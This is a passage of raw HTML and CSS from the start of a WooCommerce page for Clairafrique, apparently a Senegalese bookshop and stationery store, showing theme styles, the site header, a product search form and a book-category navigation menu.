.timeline-wrapper:before{border-top-color:#00713d;border-bottom-color:#00713d}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#00713d;border-right-color:#00713d}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#00713d}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#00713d}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#00713d}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#00713d}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#00713d}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#00713d}.widget-title{border-color:#00713d}blockquote{border-color:#00713d}#searchform-dropdown{border-color:#00713d}.dropdown-menu .sub-menu{border-color:#00713d}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00713d}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00713d}.social-widget li.oceanwp-email a:hover{border-color:#00713d}#respond #cancel-comment-reply-link:hover{border-color:#00713d}body .contact-info-widget.big-icons li:hover i{border-color:#00713d}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00713d}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#f78934}.woocommerce table.shop_table,.woocommerce table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tth,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce .order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce-cart .cart-collaterals .cart_totals .order-total th,.woocommerce-cart .cart-collaterals .cart_totals .order-total td,.woocommerce ul.order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading,.woocommerce-checkout #payment ul.payment_methods,.woocommerce-checkout form.login,.woocommerce-checkout form.checkout_coupon,.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout #payment,.woocommerce ul.order_details,.woocommerce #customer_login >div,.woocommerce .col-1.address,.woocommerce .col-2.address,.woocommerce-checkout .woocommerce-info,.woocommerce div.product form.cart,.product_meta,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #reviews #comments ol.commentlist li .comment_container,p.stars span a,.woocommerce ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,.woocommerce ul.product_list_widget li:first-child,.woocommerce .widget_shopping_cart .cart_list li:first-child,.woocommerce.widget_shopping_cart .cart_list li:first-child,.widget_product_categories li a,.woocommerce .oceanwp-toolbar,.woocommerce .products.list .product,table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:90%}}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#efefef}.site-breadcrumbs ul li .breadcrumb-sep{color:#efefef}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#fe5252}#scroll-top{border-radius:40px}#scroll-top:hover{background-color:#fe5252}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ececec}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#ececec}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#666666}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#666666}/* Top Bar CSS */#top-bar{padding:5px 0 2px 0}#top-bar-content a,#top-bar-social-alt a{color:#888888}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#333333}#top-bar-social li a{font-size:17px}#top-bar-social li a{color:#00713d}#top-bar-social li a:hover{color:#f78934!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:57px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:57px}#site-header-inner{padding:15px 0 0 0}@media (max-width:768px){#site-header-inner{padding:5px 0 0 0}}@media (max-width:480px){#site-header-inner{padding:2px 0 0 0}}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:250px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:250px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:175px}}@media (max-width:768px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:55px}}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:45px}}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}#mobile-dropdown{max-height:200px}/* Sidebar CSS */.widget-area{padding:0!important}/* Footer Widgets CSS */#footer-widgets{background-color:#322b2b}/* Footer Bottom CSS */#footer-bottom{background-color:#221d1d}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#3fc387}/* Social Sharing CSS */.entry-share ul li a{border-radius:4px}/* Typography CSS */body{font-family:Lato}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;font-size:12px;letter-spacing:1px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.8}
</style></head>

<body class="post-template-default single single-post postid-35386 single-format-standard wp-custom-logo wp-embed-responsive theme-oceanwp multiple-domain-clairafrique-com woocommerce-no-js tribe-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-non-classe has-topbar page-header-disabled has-blog-grid has-grid-list account-original-style elementor-default elementor-kit-1137" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-menu-du-haut" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://clairafrique.com/index.php/contact-2/" class="menu-link"><span onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='#F78934'" style="color: #F78934; margin-right:7em"> (+221) 33 864 69 40 </span></a></li><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a href="https://clairafrique.com/" class="menu-link"><span ><i onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='#F78934'" class="fas fa-home" style="color: #F78934"></i><strong onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='black'" style="color: black">Accueil</strong></span></a></li><li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1214 nav-no-click"><a href="https://clairafrique.com/index.php/catalogue/" class="menu-link"><i onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='#F78934'" class="fas fa-bars" style="color: #F78934"></i><strong onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='black'" style="color: black">Boutique</strong> <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1361"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/" class="menu-link">TOUS LES ARTICLES</a></li>	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1360"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/" class="menu-link">LIBRAIRIE</a></li>	<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1359"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/" class="menu-link">PAPETERIE</a></li>	<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1380"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/objet-de-piete/" class="menu-link">RELIGIEUX</a></li></ul>
</li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://clairafrique.com/index.php/evenements-2/" class="menu-link"><i onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='#F78934'" class="fas fa-calendar-alt" style="color: #F78934"></i><strong onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='black'" style="color: black">Evénements</strong></a></li><li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://clairafrique.com/index.php/contact-2/" class="menu-link"><i onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='#F78934'" class="fas fa-id-card" style="color: #F78934"></i><strong onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='black'" style="color: black">Contacts</strong></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://clairafrique.com/index.php/qui-sommes-nous/" class="menu-link"><i onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='#F78934'" class="fas fa-tty" style="color: #F78934"></i><strong onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='black'" style="color: black">Qui sommes nous?</strong></a></li><li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1348 nav-no-click"><a href="https://clairafrique.com/index.php/my-account-2/" class="menu-link"><i onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-user-circle fa-2x" style="color: #59D600; margin-left:25px"></i><strong style="color: black"></strong> <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-7412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7412"><a href="https://clairafrique.com/index.php/my-account/" class="menu-link">Mon Compte</a></li></ul>
</li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-twitter"><a href="https://twitter.com/clairafrique" aria-label="Twitter" target="_self" ><span class="fab fa-twitter" aria-hidden="true"></span></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/Libarairie.Papeterie.clairafrique" aria-label="Facebook" target="_self" ><span class="fab fa-facebook" aria-hidden="true"></span></a></li><li class="oceanwp-email"><a href="mailto:&#99;om&#109;&#101;&#114;&#99;ial&#64;&#99;l&#97;&#105;&#114;&#97;f&#114;&#105;&#113;ue.c&#111;m" aria-label="Send email (opens in your application)" target="_self"><span class="fa fa-envelope" aria-hidden="true"></span></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header center-logo clr" data-height="57" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				<div class="oceanwp-mobile-menu-icon clr woo-menu-icon mobile-left">
			<a href="https://clairafrique.com/index.php/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class="icon-handbag" aria-hidden="true"></i><span class="wcmenucart-details count">0</span></span>
			</a>

		</div>
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://clairafrique.com/" class="custom-logo-link" rel="home"><img width="401" height="148" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/03/cropped-logo.Clairafrique-removebg-preview.png?fit=401%2C148&amp;ssl=1" class="custom-logo" alt="" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/03/cropped-logo.Clairafrique-removebg-preview.png?w=401&amp;ssl=1 401w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/03/cropped-logo.Clairafrique-removebg-preview.png?resize=300%2C111&amp;ssl=1 300w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/03/cropped-logo.Clairafrique-removebg-preview.png?resize=64%2C24&amp;ssl=1 64w" sizes="(max-width: 401px) 100vw, 401px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-catalogue" class="main-menu dropdown-menu sf-menu"><li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5883"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://clairafrique.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
		             <path fill="#444" d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Recherche de produits</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Rechercher des produits..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li><li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1316 megamenu-li full-mega"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" class="fas fa-atlas "></i>LIBRAIRIE <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1317"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-graduation-cap"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">UNIVERSITAIRE</strong><span class="nav-arrow fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-juridiques-politiques/" class="menu-link"><span class="text-wrap">Sciences Juridiques &amp; Politiques</span></a></li>		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1364"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" class="menu-link"><span class="text-wrap">Médecine &amp; Pharmacie</span></a></li>		<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/gestion-economie-finance-universite/" class="menu-link"><span class="text-wrap">Gestion Economie Finance</span></a></li>		<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-techniques/" class="menu-link"><span class="text-wrap">Sciences Techniques</span></a></li>		<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/agronomie/" class="menu-link"><span class="text-wrap">Agronomie</span></a></li>		<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/sciences-humaines-litteraires/" class="menu-link"><span class="text-wrap">Sciences Humaines &amp; Littéraires</span></a></li>	</ul>
</li>	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/dictionnaire/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-book"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">DICTIONNAIRE</strong></span></a></li>	<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1341"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/litterature-librairie/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-atlas "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">LITTERATURE</strong></span></a></li>	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1342"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/scolaire/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-user-graduate"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">SCOLAIRE</strong></span></a></li>	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/parascolaire/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fab fa-leanpub"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">PARA SCOLAIRE</strong></span></a></li>	<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6101"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/histoire-geographie/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-atlas "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">HISTOIRE &#8211; GEOGRAPHIE</strong></span></a></li>	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/beaux-livres/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-book-reader "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">BEAUX LIVRES</strong></span></a></li>	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/developpement-personnel/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-person-booth "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">DEVELOPPEMENT PERSONNEL</strong></span></a></li>	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1318"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/jeunesse/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-child "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">JEUNESSE</strong></span></a></li>	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1320"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/vie-pratique/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-american-sign-language-interpreting"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">VIE PRATIQUE</strong></span></a></li>	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/carterie/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-clipboard"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">CARTERIE</strong></span></a></li></ul>
</li><li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" class="fas fa-book-open"></i>PAPETERIE</span></a></li><li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/objet-de-piete/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" class="fas fa-book-open"></i>RELIGIEUX</span></a></li><li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1345 megamenu-li auto-mega"><a href="https://clairafrique.com/index.php/categorie-produit/services/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" class="fas fa-bahai"></i>SERVICES <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="megamenu col-2 sub-menu">
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1339"><a href="https://clairafrique.com/index.php/categorie-produit/services/commandes-particulieres/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fab fa-first-order-alt "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">COMMANDES PARTICULIERES</strong><span class="nav-arrow fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7529"><a href="https://clairafrique.com/index.php/contact-2/" class="menu-link"><span class="text-wrap">Formulaire de Commande</span></a></li>	</ul>
</li>	<li id="menu-item-7503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7503"><a href="https://clairafrique.com/index.php/espace-a-louer/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class=" fab fa-squarespace "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">ESPACE A LOUER</strong></span></a></li>	<li id="menu-item-7505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://clairafrique.com/index.php/multiservice/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-viruses"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">MULTISERVICE</strong></span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://clairafrique.com/index.php/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class="icon-handbag" aria-hidden="true"></i><span class="wcmenucart-details count">0</span></span>
			</a>

											<div class="current-shop-items-dropdown owp-mini-cart clr">
